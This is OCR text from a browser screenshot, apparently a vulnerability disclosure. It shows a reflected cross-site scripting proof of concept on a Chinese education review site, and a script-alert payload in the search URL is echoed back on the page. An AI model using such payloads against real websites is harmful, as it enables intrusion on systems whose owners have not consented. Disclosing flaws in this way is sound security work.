 教育点评网__ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ikongzi.edu.sina.com/do/search.php?keyword=wooyun"'><script>alert(/youstar/)</script> Google
教育点评网__ +
帐号： 密码： 登录 还没注册 爱孔子首页 | 加入收藏 | 网站地图 | 设为首页
北京计算机专修学院 自信 勤奋 坚忍
BEIJING COMPUTER INSTITUTE
IKONGZI 爱孔子 互动
写点评 | 谁知道 | 高校招生 | 出国留学 | 研修管理 | 外语培训
试听券 | 爱心助 | 基础教育 | 资格认证 | 职业技能 | IT培训
/youstar/
智能搜索 查询 高考查分 留学预科 出国留学 外语培训 Java培训
确定
您搜索的是:wooyun\"\'>
已读取 www.ikongzi.com